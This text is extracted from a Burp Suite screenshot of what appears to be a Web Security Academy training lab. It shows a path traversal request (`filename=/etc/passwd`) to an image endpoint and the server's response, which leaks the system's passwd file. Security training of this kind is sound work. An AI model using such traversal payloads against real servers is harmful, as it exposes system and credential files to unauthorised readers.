 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a82005d042a31d2822f4da5004200ea.web-security-academy.net
3 Cookie: session=8YJJJEiVC37g7b1UXqKKm9XZ3VB6eQT3
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a82005d042a31d2822f4da5004200ea.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
Search 0 highlights
Event log All issues